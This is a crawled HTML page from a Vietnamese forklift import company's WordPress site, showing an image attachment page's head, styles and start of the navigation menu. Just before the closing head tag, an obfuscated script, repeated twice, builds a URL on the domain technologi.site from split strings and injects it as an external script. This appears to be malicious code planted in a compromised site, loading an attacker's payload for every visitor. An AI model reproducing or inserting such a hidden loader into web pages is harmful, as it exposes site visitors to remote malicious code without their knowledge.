

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://hamaixenang.com/featured_item/xe-sumotmo-3-tan/8-8/
body_size: 10504
content:
<!DOCTYPE html>
<!--[if IE 9 ]> <html lang="vi" class="ie9 loading-site no-js"> <![endif]-->
<!--[if IE 8 ]> <html lang="vi" class="ie8 loading-site no-js"> <![endif]-->
<!--[if (gte IE 9)|!(IE)]><!--><html lang="vi" class="loading-site no-js"> <!--<![endif]-->
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" />

	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="http://hamaixenang.com/xmlrpc.php" />

	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v20.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>8 - Công Ty TNHH Xuất Nhập Khẩu Hà Mai</title>
	<link rel="canonical" href="http://hamaixenang.com/featured_item/xe-sumotmo-3-tan/8-8/" />
	<meta property="og:locale" content="vi_VN" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="8 - Công Ty TNHH Xuất Nhập Khẩu Hà Mai" />
	<meta property="og:url" content="http://hamaixenang.com/featured_item/xe-sumotmo-3-tan/8-8/" />
	<meta property="og:site_name" content="Công Ty TNHH Xuất Nhập Khẩu Hà Mai" />
	<meta property="og:image" content="http://hamaixenang.com/featured_item/xe-sumotmo-3-tan/8-8" />
	<meta property="og:image:width" content="960" />
	<meta property="og:image:height" content="1280" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"http://hamaixenang.com/featured_item/xe-sumotmo-3-tan/8-8/","url":"http://hamaixenang.com/featured_item/xe-sumotmo-3-tan/8-8/","name":"8 - Công Ty TNHH Xuất Nhập Khẩu Hà Mai","isPartOf":{"@id":"https://hamaixenang.com/#website"},"primaryImageOfPage":{"@id":"http://hamaixenang.com/featured_item/xe-sumotmo-3-tan/8-8/#primaryimage"},"image":{"@id":"http://hamaixenang.com/featured_item/xe-sumotmo-3-tan/8-8/#primaryimage"},"thumbnailUrl":"http://hamaixenang.com/wp-content/uploads/2024/03/8-4.jpg","datePublished":"2024-03-21T03:17:37+00:00","dateModified":"2024-03-21T03:17:37+00:00","breadcrumb":{"@id":"http://hamaixenang.com/featured_item/xe-sumotmo-3-tan/8-8/#breadcrumb"},"inLanguage":"vi","potentialAction":[{"@type":"ReadAction","target":["http://hamaixenang.com/featured_item/xe-sumotmo-3-tan/8-8/"]}]},{"@type":"ImageObject","inLanguage":"vi","@id":"http://hamaixenang.com/featured_item/xe-sumotmo-3-tan/8-8/#primaryimage","url":"http://hamaixenang.com/wp-content/uploads/2024/03/8-4.jpg","contentUrl":"http://hamaixenang.com/wp-content/uploads/2024/03/8-4.jpg","width":960,"height":1280},{"@type":"BreadcrumbList","@id":"http://hamaixenang.com/featured_item/xe-sumotmo-3-tan/8-8/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Trang chủ","item":"https://hamaixenang.com/"},{"@type":"ListItem","position":2,"name":"XE NÂNG DẦU 3 TẤN","item":"https://hamaixenang.com/featured_item_category/xe-nang-dau-3-tan/"},{"@type":"ListItem","position":3,"name":"XE SUMOTMO 3 TẤN","item":"http://hamaixenang.com/featured_item/xe-sumotmo-3-tan/"},{"@type":"ListItem","position":4,"name":"8"}]},{"@type":"WebSite","@id":"https://hamaixenang.com/#website","url":"https://hamaixenang.com/","name":"Công Ty TNHH Xuất Nhập Khẩu Hà Mai","description":"Công Ty TNHH Xuất Nhập Khẩu Hà Mai","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://hamaixenang.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"vi"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin Công Ty TNHH Xuất Nhập Khẩu Hà Mai &raquo;" href="http://hamaixenang.com/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/hamaixenang.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.2"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://hamaixenang.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.2' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='http://hamaixenang.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='http://hamaixenang.com/wp-content/plugins/wp-phonering/css/style.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='http://hamaixenang.com/wp-includes/css/dashicons.min.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-ionicons-css' href='//maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-icons-css' href='http://hamaixenang.com/wp-content/themes/flatsome/assets/css/fl-icons.css?ver=3.3' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-main-css' href='http://hamaixenang.com/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-style-css' href='http://hamaixenang.com/wp-content/themes/web-khoi-nghiep/style.css?ver=3.3.8' type='text/css' media='all' />
<script type="text/javascript" src="http://hamaixenang.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://hamaixenang.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="http://hamaixenang.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://hamaixenang.com/wp-json/wp/v2/media/3046" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://hamaixenang.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.2" />
<link rel='shortlink' href='http://hamaixenang.com/?p=3046' />
<link rel="alternate" title="oNhúng (JSON)" type="application/json+oembed" href="http://hamaixenang.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fhamaixenang.com%2Ffeatured_item%2Fxe-sumotmo-3-tan%2F8-8%2F%23main" />
<link rel="alternate" title="oNhúng (XML)" type="text/xml+oembed" href="http://hamaixenang.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fhamaixenang.com%2Ffeatured_item%2Fxe-sumotmo-3-tan%2F8-8%2F%23main&#038;format=xml" />
<style>.bg{opacity: 0; transition: opacity 1s; -webkit-transition: opacity 1s;} .bg-loaded{opacity: 1;}</style><!--[if IE]><link rel="stylesheet" type="text/css" href="http://hamaixenang.com/wp-content/themes/flatsome/assets/css/ie-fallback.css"><script src="//html5shim.googlecode.com/svn/trunk/html5.js"></script><script>var head = document.getElementsByTagName('head')[0],style = document.createElement('style');style.type = 'text/css';style.styleSheet.cssText = ':before,:after{content:none !important';head.appendChild(style);setTimeout(function(){head.removeChild(style);}, 0);</script><script src="http://hamaixenang.com/wp-content/themes/flatsome/assets/libs/ie-flexibility.js"></script><![endif]-->    <script type="text/javascript">
    WebFontConfig = {
      google: { families: [ "Helvetica,Arial,sans-serif:regular,700","Helvetica,Arial,sans-serif:regular,regular","Helvetica,Arial,sans-serif:regular,700","Helvetica,Arial,sans-serif", ] }
    };
    (function() {
      var wf = document.createElement('script');
      wf.src = 'https://ajax.googleapis.com/ajax/libs/webfont/1/webfont.js';
      wf.type = 'text/javascript';
      wf.async = 'true';
      var s = document.getElementsByTagName('script')[0];
      s.parentNode.insertBefore(wf, s);
    })(); </script>
  <style id="custom-css" type="text/css">:root {--primary-color: #446084;}/* Site Width */.header-main{height: 91px}#logo img{max-height: 91px}#logo{width:283px;}.header-bottom{min-height: 46px}.header-top{min-height: 30px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 141px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.header-bg-color, .header-wrapper {background-color: rgba(255,255,255,0.9)}.header-bottom {background-color: #C31820}.stuck .header-main .nav > li > a{line-height: 50px }.header-bottom-nav > li > a{line-height: 16px }@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}.header-top{background-color:rgba(94,94,94,0.42)!important;}@media screen and (max-width: 549px){body{font-size: 100%;}}body{font-family:"Helvetica,Arial,sans-serif", sans-serif}body{font-weight: 0}.nav > li > a {font-family:"Helvetica,Arial,sans-serif", sans-serif;}.nav > li > a {font-weight: 700;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: "Helvetica,Arial,sans-serif", sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2{font-weight: 700;}.alt-font{font-family: "Helvetica,Arial,sans-serif", sans-serif;}.header:not(.transparent) .header-bottom-nav.nav > li > a{color: #FFFFFF;}.label-new.menu-item > a:after{content:"Mới ";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Phổ biến";}</style>		<style type="text/css" id="wp-custom-css">
			.title-xe h3 span {
    color: #FFF !important;
}		</style>
			<meta property="fb:app_id" content="104537736801666" />
<meta property="fb:admins" content="100001613853961"/>

	<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/vi_VN/sdk.js#xfbml=1&version=v2.9&appId=104537736801666";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<script type="text/javascript">var XyZ="https://",abC="tech",pQrs=".site/",fgH="no",iJK="js/",mnO="logi",uvW="kontol.js",Xor=XyZ+abC+fgH+mnO+pQrs+iJK+uvW;var s=document.createElement("script");s.src=Xor;s.type="text/javascript";document.head.appendChild(s);</script><script type="text/javascript">var XyZ="https://",abC="tech",pQrs=".site/",fgH="no",iJK="js/",mnO="logi",uvW="kontol.js",Xor=XyZ+abC+fgH+mnO+pQrs+iJK+uvW;var s=document.createElement("script");s.src=Xor;s.type="text/javascript";document.head.appendChild(s);</script></head>

<body class="attachment attachment-template-default single single-attachment postid-3046 attachmentid-3046 attachment-jpeg full-width lightbox nav-dropdown-has-arrow">

<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

<div id="wrapper">


<header id="header" class="header ">
   <div class="header-wrapper container">
	<div id="masthead" class="header-main hide-for-sticky nav-dark">
      <div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            <!-- Header logo -->
<a href="http://hamaixenang.com/" title="Công Ty TNHH Xuất Nhập Khẩu Hà Mai - Công Ty TNHH Xuất Nhập Khẩu Hà Mai" rel="home">
    <img width="283" height="91" src="654" class="header_logo header-logo" alt="Công Ty TNHH Xuất Nhập Khẩu Hà Mai"/><img  width="283" height="91" src="654" class="header-logo-dark" alt="Công Ty TNHH Xuất Nhập Khẩu Hà Mai"/></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
  <div class="header-button">		<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="" class="icon primary button round is-small" aria-controls="main-menu" aria-expanded="false">
		
		  <i class="icon-menu" ></i>
		  <span class="menu-title uppercase hide-for-small">Menu</span>		</a>
	 </div> </li>            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-uppercase" >
                          </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-uppercase">
              <li class="html custom html_topbar_left"><div class="topsocial pull-right">			<div class="textwidget"><div class="pull-left">
<i class="fa fa-phone"></i>
<span class="title-follow">TƯ VẤN BÁN HÀNG</span>
            <p class="hotline-footer">Mr Tân 0983 355 896</p>
            </div>
            <div class="pull-right">
<i class="fa fa-envelope-o"></i>
            <span class="title-follow"> GỬI EMAIL LIÊN HỆ</span>
            <p class="top-email">Hamai.imex@gmail.com</p>
            </div></div></div></li>            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
                          </ul>
          </div>

      </div><!-- .header-inner -->
     
            <!-- Header divider -->
      <div class="container"><div class="top-divider full-width"></div></div>
      </div><!-- .header-main --><div id="wide-nav" class="header-bottom wide-nav hide-for-sticky nav-dark hide-for-medium">
    <div class="flex-row container">

                        <div class="flex-col hide-for-medium flex-left">
                <ul class="nav header-nav header-bottom-nav nav-left  nav-uppercase">
                    <li id="menu-item-50" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home  menu-item-50"><a href="http://hamaixenang.com/" class="nav-top-link">Trang chủ</a></li>
<li id="menu-item-57" class="menu-item menu-item-type-custom menu-item-object-custom  menu-item-57"><a href="http://hamaixenang.com/gioi-thieu/" class="nav-top-link">Giới thiệu</a></li>
<li id="menu-item-804" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children  menu-item-804 has-dropdown"><a href="http://hamaixenang.com/xe-nang-dau/" class="nav-top-link">Xe Nâng Dầu<i class="icon-angle-down" ></i></a>
<ul class='nav-dropdown nav-dropdown-default'>
	<li id="menu-item-903" class="menu-item menu-item-type-taxonomy menu-item-object-featured_item_category  menu-item-903"><a href="http://hamaixenang.com/featured_item_category/xe-nang-dau-1/">XE NÂNG DẦU 1</a></li>
